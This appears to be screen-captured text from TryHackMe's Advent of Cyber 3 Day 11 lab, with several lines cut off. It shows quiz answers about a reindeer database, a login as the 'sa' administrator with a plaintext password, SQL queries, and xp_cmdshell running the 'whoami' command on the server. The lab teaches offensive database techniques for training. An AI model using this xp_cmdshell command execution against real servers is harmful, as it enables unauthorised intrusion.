 1 Dasher Dasher Dasher
2 Dancer Dancer Dancer
3 Prancer Prancer Prancer
4 Vixen Vixen Vixen
5 Comet Comet Comet
6 Cupid Cupid Cupid
7 Donner Donder Dunder
8 Blitzen Blixem Blitzen
9 Rudolph Reindeer Red Nose
(9 rows affected)
We can see four columns in the table displayed above: id, first (name), last (name), and nickname. What is the first name of the re
Rudolph Correct Answer Hint
Check the table schedule. What is the destination of the trip scheduled on December 7?
Prague Correct Answer Hint
Check the table presents. What is the quantity available for the present “Power Bank”?
25000 Correct Answer Hint
You have done fantastic work! You have helped McDatabaseAdmin retrieve the schedule! Now, let’s see if we can run MS Window
while interacting with the database. Some MS SQL Servers have xp_cmdshell enabled. If this is the case, we might have access
similar to a command prompt.
The command syntax is xp_cmdshell 'COMMAND';. Let’s try a simple command, whoami, which shows the user running the com
terminal output below, after connecting to MS SQL Server, we tried xp_cmdshell 'whoami';, and we can see that the user is
nt service\mssqlserver. This means that any command we pass to xp_cmdshell will run as nt service\mssqlserver.
Pentester Terminal
pentester@TryHackMe$ sqsh -S 10.10.99.130 -U sa -P "t7uLKzddQzVjVFJp"
1> xp_cmdshell 'whoami';
2> go
output
[...]
nt service\mssqlserver
NULL
Applications Places System Fri 3 Dec, 20:26
root@ip-10-10-47-7
File Edit View Search Terminal Help
2005
Dec  7 2021 12:00am
Prague
NULL
2006
Dec 11 2021 12:00am
Bangkok
NULL
2007
Dec 10 2021 12:00am
Seoul
NULL
(8 rows affected)
1> SELECT destination FROM reindeer.dbo.schedule WHERE date = 'Dec 7 2021';
go
estination
--------------------------------------------------------------------------------
Prague
(1 row affected)
1> SELECT * FROM reindeer.dbo.presents;
2> go
id name quantity
----------- -------------------------------------------------------------------------------- -----------
100 Blanket 500
101 Laptop 1000
102 Cooler 250
103 BT Speaker 1000
104 THM Subscription 100000
105 Alarm Clock 500
106 Cookies 10000
107 THM T-Shirt 100000
108 Power Bank 25000
109 USB Hub 15000
(10 rows affected)
1> SELECT quantity FROM reindeer.dbo.presents WHERE name = 'Power Bank';
2> go
quantity
-----------
25000
(1 row affected)
1> xp_cmd
THM AttackBox 1h 26m 14s
MY OTHER
COMPUTER
IS YOUR
COMPUTER
Advent of Cyber 3 - Day 11